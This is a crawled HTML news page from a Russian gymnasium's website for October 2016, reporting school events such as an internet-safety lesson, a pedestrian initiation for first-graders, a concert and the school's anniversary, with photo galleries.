

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gym10.ru/okt-2016.html
body_size: 67640
content:
  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
  <head>
      <base href="http://www.gym10.ru/okt-2016.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Admin" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Октябрь</title>
  <link href="/templates/skylab/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://www.gym10.ru/component/search/?Itemid=341&amp;format=opensearch" rel="search" title="Искать Официальный сайт МАОУ &quot;Гимназия имени Н.Д.Лицмана&quot;" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/content/joomslide/highslide/highslide.css" type="text/css" />
  <style type="text/css">

#wrapper { margin: 0 auto; width: 960px;padding:0;}
	.s-c-s #colmid { left:270px;}
	.s-c-s #colright { margin-left:-270px;}
	.s-c-s #col1pad { margin-left:270px;}
	.s-c-s #col2 { left:0px;width:270px;}
	.s-c-s #col3 { width:0px;}
	.s-c-x #colright { left:270px;}
	.s-c-x #col1wrap { right:270px;}
	.s-c-x #col1 { margin-left:270px;}
	.s-c-x #col2 { right:270px;width:270px;}
	.x-c-s #colright { margin-left:-0px;}
	.x-c-s #col1 { margin-left:0px;}
	.x-c-s #col3 { left:0px;width:0px;}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/content/joomslide/highslide/highslide-with-gallery.packed.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});	hs.lang = {
			loadingText :     'Загрузка...',
			loadingTitle :    'Кликните для отмены',
			focusTitle :      'Кликните для просмотра',
			fullExpandTitle : 'Развернуть до фактического размера (F)',
			fullExpandText :  'Полный размер',
			creditsText :     'Работает на Highslide JS',
			creditsTitle :    'Перейти на сайт Highslide JS',
			previousText :    'Предыдущая',
			previousTitle :   'Предыдущая (стрелка влево)',
			nextText :        'Следующая',
			nextTitle :       'Следующая (стрелка вправо)',
			moveTitle :       'Переместить',
			moveText :        'Двигаться',
			closeText :       'Закрыть',
			closeTitle :      'Закрыть (esc)',
			resizeTitle :     'Изменение размера',
			playText :        'Слайд-шоу',
			playTitle :       'Воспроизведение слайд-шоу (пробел)',
			pauseText :       'Пауза',
			pauseTitle :      'Пауза слайд-шоу (пробел)',
			number	:         'Изображение %1 из %2',
			restoreTitle :    'Кликните для закрытия изображения, Нажмите и тащите мышью для перемещения. Используйте клавиши со стрелками для перехода к предыдущему или следующему изображению.'
		};
	hs.graphicsDir = '/plugins/content/joomslide/highslide/graphics/';
	hs.align = 'center';
	hs.anchor = 'auto';
	hs.transitions = ['expand', 'crossfade'];
	hs.transitionDuration = 500;
	hs.expandDuration = 500;
	hs.expandSteps = 20;
	hs.restoreSteps = 20;
	hs.dragSensitivity = 20;
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	hs.outlineType = 'drop-shadow';
	hs.enableKeyListener = false;
	hs.dimmingOpacity = 0.75;
	hs.dimmingDuration = 50;
	hs.blockRightClick = true;
	hs.fadeInOut = true;
	hs.captionEval = 'title';
  </script>
  <style type="text/css">
	.highslide-dimming { background: black; }
</style>
 
  <link href="http://fonts.googleapis.com/css?family=Play" rel="stylesheet" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/skylab/css/styles.css" type="text/css" media="screen,projection" />   
  <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script> 
  </head>
  <body>
<div class="tophorni"></div>
  <div id="main"> 
    <div id="wrapper">
        <div id="header">
                <div class="logo">  
            <a href="/index.php" id="logo" title="home" ><img src="/templates/skylab/images/logo.png" alt="Гимназия" /></a>
          </div>
            
      </div>
    <div id="navigace">     <a href="/index.php" title="home" ><div class="levy"><img src="/templates/skylab/images/home.png" alt=""/></a></div>
          
<ul class="menu">
<li class="item-163"><a href="/" >О гимназии</a></li><li class="item-103"><a href="/uchitelskaya.html" >Учительская</a></li><li class="item-104"><a href="/gimnazistam.html" >Гимназистам</a></li><li class="item-105"><a href="/roditelyam.html" >Родителям</a></li><li class="item-106"><a href="/sobytiya.html" >События</a></li><li class="item-299"><a href="/kont.html" >Контакты</a></li><li class="item-259"><a href="/obr-sw.html" >Обратная связь</a></li></ul>
 </div>
      <div id="message">
          
<div id="system-message-container">
</div>
      </div>
                      <div id="main-content" class="s-c-s">
              <div id="colmask">
                  <div id="colmid">
                      <div id="colright">
                          <div id="col1wrap">
                <div id="col1pad">
                                <div id="col1">
                                           
  <div class="component"><div class="breadcrumbs-pad">
                                          <form action="/okt-2016.html" method="post">
<div class="search">
<input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="7" value="Поиск..."  onblur="if (this.value=='') this.value='Поиск...';" onfocus="if (this.value=='Поиск...') this.value='';" /><input type="hidden" name="task" value="search" />
<input type="hidden" name="option" value="com_search" />
<input type="hidden" name="Itemid" value="341" />
</div>
</form>

<div class="custom"  >
	<table style="margin: 0 auto;">
<tbody>
<tr>
<td><a href="https://vk.com/club155166090" target="_blank"><img src="/images/stories/new/2018/vk.png" border="0" alt="Группа ВКонтакте — МАОУ «Гимназия имени Н.Д.Лицмана»" title="Группа ВКонтакте — МАОУ «Гимназия имени Н.Д.Лицмана»" width="128" height="82" style="width: 50px; height: 36px; float: left;" /></a></td>
<td> <a href="https://t.me/gymlitsmana" target="_blank"><img src="/images/stories/tel.png" border="0" alt="Telegram-канал МАОУ «Гимназия имени Н.Д.Лицмана»" title="Telegram-канал МАОУ «Гимназия имени Н.Д.Лицмана»" width="690" height="690" style="width: 40px; height: 40px; float: left;" /></a></td>
<td>              </td>
<td><a href="/?template=accessibility"><img src="/images/stories/ver.jpg" border="0" alt="" width="201" height="33" style="width: 200px; height: 36px; float: right;" /></a></td>
</tr>
</tbody>
</table>
<hr /></div>

                                      </div><div id="component"><div class="item-page">
		<h2>
										Октябрь						</h2>
			
		<hr />
<p style="text-align: center;"><a href="http://xn--d1abkefqip0a2f.xn--p1ai/index.php/kalendar-urokov/item/99-edinyj-urok-po-bezopasnosti-v-seti-internet" target="_blank"><strong>С 27 по 30 октября 2016 в Российской Федерации проводится единый Урок безопасности в сети Интернет для учащихся образовательных организаций.</strong></a></p>
<hr />
<p style="text-align: center;"><strong>25 октября прошло посвящение первоклассников в пешеходы.</strong> <br />Ребята повторили важные правила дорожного движения и получили сертификаты юных пешеходов.</p>
<table style="margin: 0 auto;">
<tbody>
<tr>
<td><a href="/images/stories/new/2016/okt/dop/1.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZG9wLzEuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/dop/2.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZG9wLzIuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/dop/3.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZG9wLzMuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/pesh/2.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvcGVzaC8yLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/pesh/3.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvcGVzaC8zLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/pesh/4.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvcGVzaC80LmpwZw==.jpg"/></a>
</td>
</tr>
</tbody>
</table>
<hr />
<p style="text-align: center;">В рамках <strong>недели творчества в гимназии 25 октября прошел концерт учащихся гимназии</strong>, дополнительно занимающихся в учреждениях дополнительного образования, и выставка работ гимназистов обучающихся по программам ДШИ им. А.А.Алябьева преподаватель Камерцель С.В.</p>
<table style="margin: 0 auto;">
<tbody>
<tr>
<td><a href="/images/stories/new/2016/okt/dop/4.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZG9wLzQuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/dop/5.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZG9wLzUuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/dop/6.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZG9wLzYuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/dop/7.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZG9wLzcuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/dop/8.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZG9wLzguanBn.jpg"/></a>
</td>
</tr>
</tbody>
</table>
<hr />
<p style="text-align: center;"><strong>23 октября команда гимназии «Пчелка» учпешно выступила на городском чемпионате по интеллектуальным играм. </strong>Состав команды: Арнгольд Кирилл (10б), Кейко Артем (10б), Ворончихин Иван (10б), Потапов Алексей (10б), Сальникова Анастасия (10б), Огнева Мария (11б). Молодцы!!!</p>
<table style="margin: 0 auto;">
<tbody>
<tr>
<td><a href="/images/stories/new/2016/okt/gram/1.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZ3JhbS8xLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/gram/2.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZ3JhbS8yLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/gram/3.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZ3JhbS8zLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/gram/4.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZ3JhbS80LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/gram/5.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZ3JhbS81LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/gram/6.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZ3JhbS82LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/gram/7.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZ3JhbS83LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/gram/8.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZ3JhbS84LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/gram/9.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvZ3JhbS85LmpwZw==.jpg"/></a>
</td>
</tr>
</tbody>
</table>
<hr />
<p> <img class="img_left" src="/images/stories/new/2016/okt/aljab.jpg" border="0" alt="" width="127" height="95" align="left" /><a href="/images/stories/new/2016/okt/aljabjev.pdf" target="_blank">21 октября в 16.00 на базе музейного комплекса «Дворец Наместника» состоится «Дискуссионная площадка» с участием спикеров – исследователей жизни и творчества А.А.Алябьева из Санкт-Петербурга, Пятигорска, Тюмени и Тобольска.</a><br /><br /><br /></p>
<hr />
<p style="text-align: justify;">20 октября для вновь прибывших учащихся гимназии прошла экскурсия в школьном музее. Марина Николаевна познакомила ребят с историей гимназического образования в городе Тобольске и рассказала об этапах становления нашей гимназии, о первом директоре и коллективе учителей и учащихся, о наиболее ярких страницах гимназической жизни.</p>
<table style="margin: 0 auto;">
<tbody>
<tr>
<td><a href="/images/stories/new/2016/okt/20-10/1.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvMjAtMTAvMS5qcGc=.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/20-10/2.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvMjAtMTAvMi5qcGc=.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/20-10/3.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvMjAtMTAvMy5qcGc=.jpg"/></a>
</td>
</tr>
</tbody>
</table>
<hr />
<p style="text-align: center; color: red;"><strong>19 октября — День рождения гимназии.</strong></p>
<table style="margin: 0 auto;">
<tbody>
<tr>
<td><a href="/images/stories/new/2016/okt/bal/1.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzEuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/2.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzIuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/3.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzMuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/4.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzQuanBn.jpg"/></a>
</td>
</tr>
<tr>
<td><a href="/images/stories/new/2016/okt/bal/5.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzUuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/6.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzYuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/7.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzcuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/8.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzguanBn.jpg"/></a>
</td>
</tr>
<tr>
<td><a href="/images/stories/new/2016/okt/bal/9.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzkuanBn.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/10.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzEwLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/11.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzExLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/12.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzEyLmpwZw==.jpg"/></a>
</td>
</tr>
<tr>
<td><a href="/images/stories/new/2016/okt/bal/13.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzEzLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/14.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzE0LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/15.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzE1LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/16.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzE2LmpwZw==.jpg"/></a>
</td>
</tr>
<tr>
<td><a href="/images/stories/new/2016/okt/bal/17.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzE3LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/18.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzE4LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/19.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzE5LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/20.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzIwLmpwZw==.jpg"/></a>
</td>
</tr>
<tr>
<td><a href="/images/stories/new/2016/okt/bal/21.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzIxLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/22.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzIyLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/23.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzIzLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/24.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzI0LmpwZw==.jpg"/></a>
</td>
</tr>
<tr>
<td><a href="/images/stories/new/2016/okt/bal/25.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzI1LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/26.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzI2LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/27.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzI3LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/28.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzI4LmpwZw==.jpg"/></a>
</td>
</tr>
<tr>
<td><a href="/images/stories/new/2016/okt/bal/29.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzI5LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/30.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzMwLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/31.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzMxLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/32.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzMyLmpwZw==.jpg"/></a>
</td>
</tr>
<tr>
<td><a href="/images/stories/new/2016/okt/bal/33.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzMzLmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/34.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzM0LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/35.jpg" class="highslide"  onclick="return hs.expand(this)">
	<img 	border="0"	src="/plugins/content/joomslide/thumbs/L2hvbWUvdm1vbmEvZ3ltMTAucnUvZG9jcy9pbWFnZXMvc3Rvcmllcy9uZXcvMjAxNi9va3QvYmFsLzM1LmpwZw==.jpg"/></a>
</td>
<td><a href="/images/stories/new/2016/okt/bal/36.jpg" class="highslide"  onclick="return hs.expand(this)">
